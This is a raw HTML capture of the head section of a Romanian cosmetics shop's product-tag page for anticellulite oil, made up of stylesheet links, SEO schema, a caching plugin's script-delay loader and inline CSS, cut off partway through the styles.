

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drkelen.ro/eticheta-produs/ulei-anticelulitic/
body_size: 35168
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8"><link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-cssd11c9d9e617857bc8408bfc295be56c7217530be60e8995bcfd3f1b4694e7.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-csseb53a45490cbb84c9eb2e8cf496893c872f8588a00271d5eddc8b67563973.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css26c7d0ff761b9d397a768c6d9c321bd560a3ca985207347c81965356ded99.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css8e1f15ed81e83a5b2cd20a097eab1540c9393f8a6fc24a763e5da2b77680e.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css59459a1c136f08bddd036c81e12a17a670a89c742674e7782696c0a54d7c3.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css6cd03348d7b44efc37e2a361a66edb1f187a7edf16760331f1f6d25a85ca5.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css7578d40c2096d4238e80787bb9425b42f7bb9b5e18010d2e3bbfb0d752ea5.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css08ea80911e2ae26706c6a6dd25ddfd9adb5bb76eedfb4a9e6b34fdfdba4be.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-csseb150f1538ca44701c809d95769d2af06f129a9b98b4abb646306243464be.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css7674506a830ea3b6abb7e5fd499c008d937d256640423b6f28b04f8f3cab5.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css5b2972a96ce622abaa9ab681b107c20404aa072fbd0af3bff808258a33a38.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css6a223b019d7f49c0b9d7f2ac2d757178fefc04c6a378fb707292ea2aefbf0.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css28525aa9906ca980b97baea5ed992104f5d9292ec947fb0bcc936a1ad2984.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css94e787edd130d9fed79cccd41dcbb766ac84849cc7a7f217a4e1690ed01c7.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css31cadec9633189686a9bc44452c2a7ede24b3a5a51067cbbb2e338f2f9d3f.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css2b3a54081c6f7fa44cd1c352f4d58bb2ba0e61d8ade57f0d1abdc20948e2b.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-cssd1c4e40feb134d200be86af98435026ab85e49e19a39874d1ae667c630b54.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css0fb6fc53f28b148fb060baa0e9c83e57ca538e40e200a4b8d95e50d9aa453.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css25caafd31ab86d6c551ba96a25d6ddeeffe2c78a69744e11fd889e4c1a37a.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css9cd7bd3550cbbbc0c9951b83278295b6d7f90438d923de21dec83c300281b.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css33f0ebae1069ae398c27b71775cf6996f4fb560eddf78d260fdca8c3f0867.css" as="style" media="all" />
<link rel="preload" href="https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-cssf50834ae75e9810baf925c956b9a4b244565ac958e4be0969415159795382.css" as="style" media="all" /><script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>ulei anticelulitic &#8211; Dr.Kelen Romania - Produse Cosmetice Herbal System</title><link rel="canonical" href="https://www.drkelen.ro/eticheta-produs/ulei-anticelulitic/" /><meta property="og:locale" content="ro_RO" /><meta property="og:type" content="article" /><meta property="og:title" content="ulei anticelulitic &#8211; Dr.Kelen Romania - Produse Cosmetice Herbal System" /><meta property="og:url" content="https://www.drkelen.ro/eticheta-produs/ulei-anticelulitic/" /><meta property="og:site_name" content="Dr.Kelen Romania - Produse Cosmetice Herbal System" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@yamunaromania" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.drkelen.ro/eticheta-produs/ulei-anticelulitic/","url":"https://www.drkelen.ro/eticheta-produs/ulei-anticelulitic/","name":"ulei anticelulitic &#8211; Dr.Kelen Romania - Produse Cosmetice Herbal System","isPartOf":{"@id":"https://www.drkelen.ro/#website"},"primaryImageOfPage":{"@id":"https://www.drkelen.ro/eticheta-produs/ulei-anticelulitic/#primaryimage"},"image":{"@id":"https://www.drkelen.ro/eticheta-produs/ulei-anticelulitic/#primaryimage"},"thumbnailUrl":"https://www.drkelen.ro/wp-content/uploads/2020/02/anticellulit2_800x800.png","breadcrumb":{"@id":"https://www.drkelen.ro/eticheta-produs/ulei-anticelulitic/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.drkelen.ro/eticheta-produs/ulei-anticelulitic/#primaryimage","url":"https://www.drkelen.ro/wp-content/uploads/2020/02/anticellulit2_800x800.png","contentUrl":"https://www.drkelen.ro/wp-content/uploads/2020/02/anticellulit2_800x800.png","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.drkelen.ro/eticheta-produs/ulei-anticelulitic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.drkelen.ro/"},{"@type":"ListItem","position":2,"name":"ulei anticelulitic"}]},{"@type":"WebSite","@id":"https://www.drkelen.ro/#website","url":"https://www.drkelen.ro/","name":"Dr.Kelen Romania - Produse Cosmetice Herbal System","description":"The Natural Essence","publisher":{"@id":"https://www.drkelen.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.drkelen.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.drkelen.ro/#organization","name":"Happy Tour S.R.L.","url":"https://www.drkelen.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.drkelen.ro/#/schema/logo/image/","url":"https://www.drkelen.ro/wp-content/uploads/2019/10/Logo-Beauty-STORE-1.png","contentUrl":"https://www.drkelen.ro/wp-content/uploads/2019/10/Logo-Beauty-STORE-1.png","width":912,"height":492,"caption":"Happy Tour S.R.L."},"image":{"@id":"https://www.drkelen.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/YamunaRomania","https://x.com/yamunaromania","https://www.instagram.com/yamunaromania/","https://www.pinterest.com/yamunaromania/","https://www.youtube.com/channel/UCxhqX0r3gFFazaslzGJ86QQ"]}]}</script><link rel="alternate" type="application/rss+xml" title="Dr.Kelen Romania - Produse Cosmetice Herbal System &raquo; Flux" href="https://www.drkelen.ro/feed/" /><link rel="alternate" type="application/rss+xml" title="Dr.Kelen Romania - Produse Cosmetice Herbal System &raquo; Flux comentarii" href="https://www.drkelen.ro/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Dr.Kelen Romania - Produse Cosmetice Herbal System &raquo; Flux ulei anticelulitic Etichetă" href="https://www.drkelen.ro/eticheta-produs/ulei-anticelulitic/feed/" />
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	

		<link rel="shortcut icon" href="//www.drkelen.ro/wp-content/uploads/2020/09/logo_solo-icon.png" type="image/x-icon" />
		
		
		
		

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<script>window._wca = window._wca || [];</script>

	
	
	
	
	
	
	
	
	
	
	
	









<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-cssd11c9d9e617857bc8408bfc295be56c7217530be60e8995bcfd3f1b4694e7.css' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css' media="all">ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style>
<style id='wp-block-paragraph-inline-css' type='text/css' media="all">.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-csseb53a45490cbb84c9eb2e8cf496893c872f8588a00271d5eddc8b67563973.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css26c7d0ff761b9d397a768c6d9c321bd560a3ca985207347c81965356ded99.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css8e1f15ed81e83a5b2cd20a097eab1540c9393f8a6fc24a763e5da2b77680e.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#dd3333;--wp--preset--color--secondary:#e36159;--wp--preset--color--tertiary:#2baab1;--wp--preset--color--quaternary:#383f48;--wp--preset--color--dark:#2e353e;--wp--preset--color--light:#ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id='core-block-supports-inline-css' type='text/css' media="all">/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */</style>

<style id='classic-theme-styles-inline-css' type='text/css' media="all">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(0.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='gls-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css59459a1c136f08bddd036c81e12a17a670a89c742674e7782696c0a54d7c3.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css6cd03348d7b44efc37e2a361a66edb1f187a7edf16760331f1f6d25a85ca5.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css' media="all">.tparrows:before{color:#d33;text-shadow:0 0 3px #fff}.revslider-initialised .tp-loader{z-index:18}</style>
<link rel='stylesheet' id='tbiro_style-css' href='https://www.drkelen.ro/wp-content/plugins/tbicreditro/includes/../css/tbi_style.css?ver=3.3.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css' media="all">.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css7578d40c2096d4238e80787bb9425b42f7bb9b5e18010d2e3bbfb0d752ea5.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-frontend-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css08ea80911e2ae26706c6a6dd25ddfd9adb5bb76eedfb4a9e6b34fdfdba4be.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-csseb150f1538ca44701c809d95769d2af06f129a9b98b4abb646306243464be.css' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css' media="all">:root{--yith-wcan-filters_colors_titles:#434343;--yith-wcan-filters_colors_background:#FFFFFF;--yith-wcan-filters_colors_accent:#A7144C;--yith-wcan-filters_colors_accent_r:167;--yith-wcan-filters_colors_accent_g:20;--yith-wcan-filters_colors_accent_b:76;--yith-wcan-color_swatches_border_radius:100%;--yith-wcan-color_swatches_size:30px;--yith-wcan-labels_style_background:#FFFFFF;--yith-wcan-labels_style_background_hover:#A7144C;--yith-wcan-labels_style_background_active:#A7144C;--yith-wcan-labels_style_text:#434343;--yith-wcan-labels_style_text_hover:#FFFFFF;--yith-wcan-labels_style_text_active:#FFFFFF;--yith-wcan-anchors_style_text:#434343;--yith-wcan-anchors_style_text_hover:#A7144C;--yith-wcan-anchors_style_text_active:#A7144C}</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css7674506a830ea3b6abb7e5fd499c008d937d256640423b6f28b04f8f3cab5.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css5b2972a96ce622abaa9ab681b107c20404aa072fbd0af3bff808258a33a38.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css6a223b019d7f49c0b9d7f2ac2d757178fefc04c6a378fb707292ea2aefbf0.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css' media="all">:root{--color-add-to-wishlist-background:#333333;--color-add-to-wishlist-text:#FFFFFF;--color-add-to-wishlist-border:#333333;--color-add-to-wishlist-background-hover:#333333;--color-add-to-wishlist-text-hover:#FFFFFF;--color-add-to-wishlist-border-hover:#333333;--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333333;--color-add-to-wishlist-text:#FFFFFF;--color-add-to-wishli